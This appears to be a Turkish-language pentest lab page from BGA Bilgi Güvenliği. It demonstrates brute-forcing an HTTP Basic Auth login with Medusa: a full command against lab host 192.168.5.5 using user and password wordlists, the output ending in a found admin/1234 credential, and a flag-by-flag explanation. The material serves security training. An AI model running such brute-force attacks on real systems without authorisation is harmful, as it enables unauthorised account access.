 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
5.2. HTTP Basic Auth KorumalıSitelere Yönelik Brute Force
Amaç: Web basic auth korumalı web uygulamalarında kullanılan user/pass bilgisini
kaba kuvvet saldırıları ile elde etme
Kullanılan Araçlar:
 Medusa
Adımlar:
1. Adım: Http basic auth korumalı sayfaların görünümü:
2. Adım: Medusa ile bu sayfalara yönelik kaba kuvvet(brute force) saldırıları:
root@bt:~/Desktop# medusa -h 192.168.5.5 -U users.txt -P pass.txt -M http -F
Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
<jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 192.168.5.5 (1 of 1, 0 complete) User: admin (1 of
2, 0 complete) Password: 123456 (1 of 17 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.5 (1 of 1, 0 complete) User: admin (1 of
2, 0 complete) Password: 1 (2 of 17 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.5(1 of 1, 0 complete) User: admin (1 of
2, 0 complete) Password: 123 (3 of 17 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.5 (1 of 1, 0 complete) User: admin (1 of
2, 0 complete) Password: 1234 (4 of 17 complete)
ACCOUNT FOUND: [http] Host: 192.168.5.5 User: admin Password: 1234
[SUCCESS]
-U ile denenecek kullanıcı adları bir listeden verilir.
-P ile denenecek parolalar bir listeden verilir.
-M ile saldırının yapılacağı metot seçilir.
-F ile ilk başarılı loginde saldırının durdurulması seçilir.
 